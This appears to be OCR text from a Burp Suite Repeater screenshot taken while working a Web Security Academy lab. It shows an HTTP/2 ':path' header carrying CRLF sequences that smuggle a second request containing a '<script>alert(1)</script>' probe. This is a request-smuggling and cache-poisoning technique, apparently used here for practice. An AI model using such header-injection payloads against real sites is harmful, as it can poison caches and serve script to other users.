 Burp Suite Community Edition Burp Project Intruder Repeater Window Help Turbo Intruder Thu Apr 27 5:25 PM
Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
SAML Raider Certificates
2 × 3 × +
Send Cancel < > Target: https://0a13002e03a511ec819d669100200032.web-security-academy.net HTTP/2 ?
Request Response
Inspector
Back
Request header
Name
:path
Value
/?cachebuster=3 HTTP/1.1 \r \n
Host: 0a13002e03a511ec819d669100200032
.web-security-academy.net \r \n
\r \n
GET /resources?<script>alert(1)</scrip
t> HTTP/1.1 \r \n
Foo: bar
Decoded from: Select
Cancel Apply changes
Waiting